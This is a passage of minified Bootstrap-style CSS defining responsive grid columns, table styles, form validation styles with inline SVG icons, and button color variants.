auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.table{width:100%;margin-bottom:1rem;background-color:transparent}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,0.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,0.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b8daff}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody+tbody{border-color:#7abaff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#d6d8db}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody+tbody{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>th,.table-success>td{background-color:#c3e6cb}.table-success th,.table-success td,.table-success thead th,.table-success tbody+tbody{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-info th,.table-info td,.table-info thead th,.table-info tbody+tbody{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffeeba}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody+tbody{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>th,.table-danger>td{background-color:#f5c6cb}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody+tbody{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfe}.table-light th,.table-light td,.table-light thead th,.table-light tbody+tbody{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>th,.table-dark>td{background-color:#c6c8ca}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,0.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark th,.table-dark td,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,0.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,0.075)}@media (max-width: 575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width: 767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(2.25rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.8125rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(2.875rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled ~ .form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,0.9);border-radius:.25rem}.was-validated .form-control:valid,.form-control.is-valid{border-color:#28a745;padding-right:2.25rem;background-repeat:no-repeat;background-position:center right calc(2.25rem / 4);background-size:calc(2.25rem / 2) calc(2.25rem / 2);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e")}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .form-control:valid ~ .valid-feedback,.was-validated .form-control:valid ~ .valid-tooltip,.form-control.is-valid ~ .valid-feedback,.form-control.is-valid ~ .valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:2.25rem;background-position:top calc(2.25rem / 4) right calc(2.25rem / 4)}.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#28a745;padding-right:3.4375rem;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") no-repeat center right 1.75rem/1.125rem 1.125rem}.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .custom-select:valid ~ .valid-feedback,.was-validated .custom-select:valid ~ .valid-tooltip,.custom-select.is-valid ~ .valid-feedback,.custom-select.is-valid ~ .valid-tooltip{display:block}.was-validated .form-control-file:valid ~ .valid-feedback,.was-validated .form-control-file:valid ~ .valid-tooltip,.form-control-file.is-valid ~ .valid-feedback,.form-control-file.is-valid ~ .valid-tooltip{display:block}.was-validated .form-check-input:valid ~ .form-check-label,.form-check-input.is-valid ~ .form-check-label{color:#28a745}.was-validated .form-check-input:valid ~ .valid-feedback,.was-validated .form-check-input:valid ~ .valid-tooltip,.form-check-input.is-valid ~ .valid-feedback,.form-check-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid ~ .custom-control-label,.custom-control-input.is-valid ~ .custom-control-label{color:#28a745}.was-validated .custom-control-input:valid ~ .custom-control-label::before,.custom-control-input.is-valid ~ .custom-control-label::before{border-color:#28a745}.was-validated .custom-control-input:valid ~ .valid-feedback,.was-validated .custom-control-input:valid ~ .valid-tooltip,.custom-control-input.is-valid ~ .valid-feedback,.custom-control-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,.custom-control-input.is-valid:checked ~ .custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,.custom-control-input.is-valid:focus ~ .custom-control-label::before{box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before,.custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before{border-color:#28a745}.was-validated .custom-file-input:valid ~ .custom-file-label,.custom-file-input.is-valid ~ .custom-file-label{border-color:#28a745}.was-validated .custom-file-input:valid ~ .valid-feedback,.was-validated .custom-file-input:valid ~ .valid-tooltip,.custom-file-input.is-valid ~ .valid-feedback,.custom-file-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus ~ .custom-file-label,.custom-file-input.is-valid:focus ~ .custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,0.9);border-radius:.25rem}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#dc3545;padding-right:2.25rem;background-repeat:no-repeat;background-position:center right calc(2.25rem / 4);background-size:calc(2.25rem / 2) calc(2.25rem / 2);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E")}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .form-control:invalid ~ .invalid-feedback,.was-validated .form-control:invalid ~ .invalid-tooltip,.form-control.is-invalid ~ .invalid-feedback,.form-control.is-invalid ~ .invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:2.25rem;background-position:top calc(2.25rem / 4) right calc(2.25rem / 4)}.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#dc3545;padding-right:3.4375rem;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") no-repeat center right 1.75rem/1.125rem 1.125rem}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .custom-select:invalid ~ .invalid-feedback,.was-validated .custom-select:invalid ~ .invalid-tooltip,.custom-select.is-invalid ~ .invalid-feedback,.custom-select.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-control-file:invalid ~ .invalid-feedback,.was-validated .form-control-file:invalid ~ .invalid-tooltip,.form-control-file.is-invalid ~ .invalid-feedback,.form-control-file.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-check-input:invalid ~ .form-check-label,.form-check-input.is-invalid ~ .form-check-label{color:#dc3545}.was-validated .form-check-input:invalid ~ .invalid-feedback,.was-validated .form-check-input:invalid ~ .invalid-tooltip,.form-check-input.is-invalid ~ .invalid-feedback,.form-check-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid ~ .custom-control-label,.custom-control-input.is-invalid ~ .custom-control-label{color:#dc3545}.was-validated .custom-control-input:invalid ~ .custom-control-label::before,.custom-control-input.is-invalid ~ .custom-control-label::before{border-color:#dc3545}.was-validated .custom-control-input:invalid ~ .invalid-feedback,.was-validated .custom-control-input:invalid ~ .invalid-tooltip,.custom-control-input.is-invalid ~ .invalid-feedback,.custom-control-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,.custom-control-input.is-invalid:checked ~ .custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,.custom-control-input.is-invalid:focus ~ .custom-control-label::before{box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before,.custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before{border-color:#dc3545}.was-validated .custom-file-input:invalid ~ .custom-file-label,.custom-file-input.is-invalid ~ .custom-file-label{border-color:#dc3545}.was-validated .custom-file-input:invalid ~ .invalid-feedback,.was-validated .custom-file-input:invalid ~ .invalid-tooltip,.custom-file-input.is-invalid ~ .invalid-feedback,.custom-file-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,.custom-file-input.is-invalid:focus ~ .custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width: 576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary:focus,.btn-primary.focus{box-shadow:0 0 0 .2rem rgba(38,143,255,0.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,0.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary:focus,.btn-secondary.focus{box-shadow:0 0 0 .2rem rgba(130,138,145,0.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,0.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus,.btn-success.focus{box-shadow:0 0 0 .2rem rgba(72,180,97,0.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,0.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{box-shadow:0 0 0 .2rem rgba(58,176,195,0.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,0.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning:focus,.btn-warning.focus{box-shadow:0 0 0 .2rem rgba(222,170,12,0.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,0.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger:focus,.btn-danger.focus{box-shadow:0 0 0 .2rem rgba(225,83,97,0.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,0.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{box-shadow:0 0 0 .2rem rgba(216,217,219,0.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,0.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark:focus,.btn-dark.focus{box-shadow:0 0 0 .2rem rgba(82,88,93,0.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,0.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem 